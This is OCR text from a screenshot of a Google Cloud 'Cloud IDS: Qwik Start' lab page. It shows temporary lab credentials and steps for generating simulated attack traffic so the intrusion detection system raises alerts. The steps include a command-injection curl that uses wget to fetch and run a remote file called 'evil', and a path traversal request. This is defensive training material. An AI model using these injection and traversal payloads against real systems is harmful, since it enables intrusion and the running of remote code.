 Cloud IDS: Qwik Start | Google Cl
Home – qwiklabs-gcp-01-292... –
cloudskillsboost.google/games/2265/labs/12929
Incognito
Cloud IDS: Qwik Start
End Lab
00:50:19
Caution: When you are in the console, do not
deviate from the lab instructions. Doing so
may cause your account to be blocked.
Learn more.
Open Google Console
Username
student-00-8abcb7b467ea@
Password
AUyv47GXEn4x
GCP Project ID
qwiklabs-gcp-01-29295bd0
gcloud compute ssh attacker --zone=us-east1-b --tunnel-through-
iap
Important:You are now in the shell of your attacker VM and not the Cloud Shell
machine.
2. Run the following curl requests to simulate low, medium, high, and critical severity
alerts on the IDS.
Low Severity:
curl "http://192.168.10.20/weblogin.cgi?username=admin';cd
/tmp;wget http://123.123.123.123/evil;sh evil;rm evil"
Medium Severity:
curl http://192.168.10.20/?item=../../../../WINNT/win.ini
curl http://192.168.10.20/eicar.file
Copy
High Severity:
GSP994
Overview
Setup
Enable APIs
Build the Google Cloud networking
footprint
Create a Cloud IDS Endpoint
Create Firewall rules and Cloud NAT
Create 2 Virtual Machines
Confirm web service is running
Create a Cloud IDS packet mirroring
policy
Simulate attack traffic
Review threats detected by Cloud IDS
Congratulations!
Next Steps:
End your lab
Type here to search
11:29 AM
1/11/2022
5